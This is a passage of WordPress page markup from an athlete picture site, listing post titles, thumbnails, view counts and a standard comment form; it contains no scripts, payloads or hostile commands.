					<time class="entry-date" datetime="2026-02-03T13:57:00+00:00">February 3, 2026, 1:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149797 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Andrea de la Rosa &#8211; Spanish track &#038; field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/andrea-de-la-rosa-spanish-track-field-athlete-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/andrea-de-la-rosa-spanish-track-field-athlete-4/" rel="bookmark">Andrea de la Rosa &#8211; Spanish track &#038; field athlete</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T13:56:59+00:00">February 3, 2026, 1:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149799 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Miranda Smith &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/miranda-smith-american-gymnast-34/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/miranda-smith-american-gymnast-34/" rel="bookmark">Miranda Smith &#8211; American Gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T13:56:58+00:00">February 3, 2026, 1:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149801 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Paula Badosa &#8211; Spanish Tennis player" class="g1-frame" href="https://hottestfemaleathletes.com/paula-badosa-spanish-tennis-player-44/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149801-paula-badosa-spanish-tennis-player-364x205.gif" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149801-paula-badosa-spanish-tennis-player-364x205.gif 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149801-paula-badosa-spanish-tennis-player-192x108.gif 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149801-paula-badosa-spanish-tennis-player-384x216.gif 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/paula-badosa-spanish-tennis-player-44/" rel="bookmark">Paula Badosa &#8211; Spanish Tennis player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T13:56:57+00:00">February 3, 2026, 1:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sasha-banks-2/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3531' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/sasha-banks-2/"/>

	
			<meta itemprop="dateModified"
		      content="2021-11-06T18:01:38"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/florida-gator-3/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3525 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3525-florida-gator-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Florida Gator</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/kristie-mewis/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3529 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3529-kristie-mewis-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Kristie Mewis</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149807 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Iga Świątek &#8211; Tennis" class="g1-frame" href="https://hottestfemaleathletes.com/iga-swiatek-tennis-3/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-364x156.png" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-364x156.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149807-iga-swiatek-tennis-728x312.png 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>65</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/iga-swiatek-tennis-3/" rel="bookmark">Iga Świątek &#8211; Tennis</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T18:56:53+00:00">February 3, 2026, 6:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149805 post type-post status-publish format-standard has-post-thumbnail category-hot-gymnasts">
	<div class="entry-featured-media " ><a title="Style and grace" class="g1-frame" href="https://hottestfemaleathletes.com/style-and-grace-2/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149805-style-and-grace-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-gymnasts/" class="entry-category entry-category-item-101">Hot Gymnasts</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/style-and-grace-2/" rel="bookmark">Style and grace</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T18:01:09+00:00">February 3, 2026, 6:01 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149803 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Eva Lys &#8211; German Tennis Player" class="g1-frame" href="https://hottestfemaleathletes.com/eva-lys-german-tennis-player-33/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149803-eva-lys-german-tennis-player-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>56</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/eva-lys-german-tennis-player-33/" rel="bookmark">Eva Lys &#8211; German Tennis Player</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-02-03T17:57:07+00:00">February 3, 2026, 5:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
